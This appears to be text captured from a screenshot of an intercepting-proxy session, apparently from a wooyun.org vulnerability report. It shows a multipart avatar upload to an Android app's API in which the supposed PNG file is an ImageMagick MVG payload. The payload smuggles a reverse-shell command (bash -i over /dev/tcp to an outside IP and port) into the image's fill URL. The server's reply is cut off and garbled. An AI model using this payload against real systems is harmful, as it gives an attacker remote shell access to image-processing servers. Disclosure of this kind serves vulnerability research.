 Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Content-Transfer-Encoding: 8bit
android
--8mW19hv6NU1G9T7JAID8WdxBd3Zz9WHMenQFmBK
Content-Disposition: form-data; name="sig"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
9357092294a29fb6be75ec7884fb44d6
--8mW19hv6NU1G9T7JAID8WdxBd3Zz9WHMenQFmBK
Content-Disposition: form-data; name="client_key"
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
3c2cd3f3
--8mW19hv6NU1G9T7JAID8WdxBd3Zz9WHMenQFmBK
Content-Disposition: form-data; name="file";
filename="avatar-1462541373042.png"
Content-Type: image/png; charset=UTF-8
Content-Transfer-Encoding: binary
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|bash -i >&
/dev/tcp/107.151.220.83/12345 0>&1")'
pop graphic-context
--8mW19hv6NU1G9T7JAID8WdxBd3Zz9WHMenQFmBK--
HTTP/1.1 200
Date: Fri, 0
Content-Type
Content-Leng
Connection:
{"result":1,"
name":"□□□□□"
ead\/AB\/201
?
<
+
>
Type a search term
0 matches
?
<
+
www.wooyun.org